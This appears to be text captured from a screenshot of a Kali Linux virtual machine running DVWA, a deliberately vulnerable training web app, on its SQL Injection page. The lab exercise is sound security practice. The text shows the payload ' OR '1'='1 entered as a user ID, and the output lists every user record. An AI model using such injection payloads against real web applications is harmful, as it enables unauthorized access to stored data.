 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
Right Ctrl